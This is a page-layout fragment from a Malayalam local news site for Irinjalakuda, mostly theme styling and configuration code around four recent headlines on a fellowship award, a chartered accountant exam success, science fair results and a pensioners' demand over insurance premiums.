.td-next-prev-icon-svg svg *{fill:#309b65}.tdi_165 .entry-title{margin:0 0 5px;font-family:var(--global-font-1)!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap,.tdi_165 .td-load-more-wrap{margin-top:15px}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_165 .td-load-more-wrap a i{font-size:10px}.tdi_165 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_165 .td-block-title a,.tdi_165 .td-block-title span{font-family:var(--global-font-1)!important;font-weight:700!important}.tdi_165 .td-subcat-list a,.tdi_165 .td-subcat-dropdown span,.tdi_165 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important}.tdi_165 .td-editor-date,.tdi_165 .td-editor-date .td-post-author-name a,.tdi_165 .td-editor-date .entry-date,.tdi_165 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_165 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_165 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_165 .td-image-container{display:none}.tdi_165 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_165 .td-module-container:before{bottom:-7.5px}.tdi_165 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_165 .td_module_wrap .td-module-container:before{display:block!important}.tdi_165 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_165 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap,.tdi_165 .td-load-more-wrap{margin-top:10px}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_165 .td-load-more-wrap a i{font-size:8px}.tdi_165 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_165 .td-post-category{font-size:14px!important}.tdi_165 .td-editor-date,.tdi_165 .td-editor-date .td-post-author-name a,.tdi_165 .td-editor-date .entry-date,.tdi_165 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_165 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_165 .td-image-container{display:none}.tdi_165 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_165 .td_module_wrap{float:right}.tdi_165 .td-module-container:before{bottom:-7.5px}.tdi_165 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_165 .td_module_wrap .td-module-container:before{display:block!important}.tdi_165 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_165 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_165 .entry-title{margin:5px 0 0 0;font-size:13px!important}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap,.tdi_165 .td-load-more-wrap{margin-top:5px}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_165 .td-load-more-wrap a i{font-size:8px}.tdi_165 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_165 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_165 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_165 .td-image-wrap{padding-bottom:110%}.tdi_165 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_165 .td-image-container,.ie11 .tdi_165 .td-image-container{flex:0 0 auto}.tdi_165 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_165 .td_module_wrap{float:right}.tdi_165 .td-module-container:before{bottom:-10px}.tdi_165 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_165 .td_module_wrap .td-module-container:before{display:block!important}.tdi_165 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_165 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_165 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_165 = new tdBlock();
block_tdi_165.id = "tdi_165";
block_tdi_165.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"#ffffff","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"15","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"rgba(255,255,255,0.25)","limit":"4","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-52127","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_165","tdc_css_class":"tdi_165","tdc_css_class_style":"tdi_165_rand_style"}';
block_tdi_165.td_column_number = "1";
block_tdi_165.block_type = "td_flex_block_1";
block_tdi_165.post_count = "4";
block_tdi_165.found_posts = "13944";
block_tdi_165.header_color = "";
block_tdi_165.ajax_pagination_infinite_stop = "";
block_tdi_165.max_num_pages = "3486";
tdBlocksArray.push(block_tdi_165);
</script><div class="td-block-title-wrap"></div><div id=tdi_165 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/ca1-696x394.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.">മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




യൂറോപ്യൻ യൂണിയൻ്റെ 2.5 കോടി രൂപയുടെ മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" class="td-image-wrap " title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/ca-696x495.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു">ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




നിശ്ചയദാർഢ്യം കൊണ്ടും കഠിനപ്രയത്നം കൊണ്ടും ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/"  rel="bookmark" class="td-image-wrap " title="ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/lbsm-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/"  rel="bookmark" title="ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ">ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
പാലക്കാട് നടന്ന സംസ്ഥാന ശാസ്ത്രോത്സവത്തിൽ ഇംപ്രൊവൈസ്ഡ് എക്സ്പിരിമെൻ്റ് എച്ച് .എസ്. എസ്.വിഭാഗത്തിൽ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/madie-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.">മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




 ഇരിങ്ങാലക്കുട : മെഡിസപ് പ്രീമിയത്തിൻ്റെ വർധനവ് പിൻവലിക്കണമെന്ന് കേരള സ്റ്റേറ്റ്...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_167  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_167{vertical-align:baseline}.tdi_167 .vc_column-inner>.wpb_wrapper,.tdi_167 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_167 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_167{width:27%!important}@media (max-width:767px){.tdi_167{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_168 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_168" >
<style>.tdi_168{padding-bottom:24px!important}@media (min-width:768px) and (max-width:1018px){.tdi_168{padding-bottom:17px!important}}@media (max-width:767px){.tdi_168{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_169 .tdm-title{color:#ffffff;font-family:var(--global-font-3)!important;font-size:20px!important;line-height:1.2!important;font-weight:700!important}.tdi_169 .tdm-title-line{width:2px;height:15px}.tdi_169 .tdm-title-line:after{height:20px;bottom:-100%}@media (min-width:768px) and (max-width:1018px){.tdi_169 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_169 "><h3 class="tdm-title tdm-title-md">Advertise with  us</h3><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_170 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_170" >
<style>.tdi_170{margin-bottom:20px!important;padding-right:20px!important}@media (max-width:767px){.tdi_170{margin-bottom:30px!important;padding-right:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_170{padding-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170{padding-right:0px!important}}</style>
<style>.tdi_170{text-align:left!important}.tdi_170 .tdm-descr{color:#ffffff;font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_170 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Contact +91 7736000419</p></div></div></div></div></div></div></div></div></div><div id="tdi_171" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_172  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_172,.tdi_172 .tdc-columns{min-height:0}#tdi_171.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_171.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_172,.tdi_172 .tdc-columns{display:block}.tdi_172 .tdc-columns{width:100%}.tdi_172:before,.tdi_172:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_172{margin-left:-15px;margin-right:-15px}.tdi_172 .tdc-row-video-background-error,.tdi_172>.vc_column,.tdi_172>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_172{margin-left:-10px;margin-right:-10px}.tdi_172 .tdc-row-video-background-error,.tdi_172>.vc_column,.tdi_172>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_172{padding-top:10px!important;padding-bottom:10px!important;position:relative}.tdi_172 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_172{padding-top:6px!important;padding-bottom:6px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_172{margin-right:-5px!important;margin-left:-5px!important;padding-top:6px!important;padding-bottom:6px!important}}@media (max-width:767px){.tdi_172{margin-right:-10px!important;margin-left:-10px!important;padding-top:20px!important;padding-right:0px!important;padding-bottom:5px!important;padding-left:0px!important;width:auto!important}}</style>
<div class="tdi_171_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_171_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:rgba(255,255,255,0.25)!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}</style></div></div><div class="vc_column tdi_174  wpb_column vc_column_container tdc-column td-pb-span12">
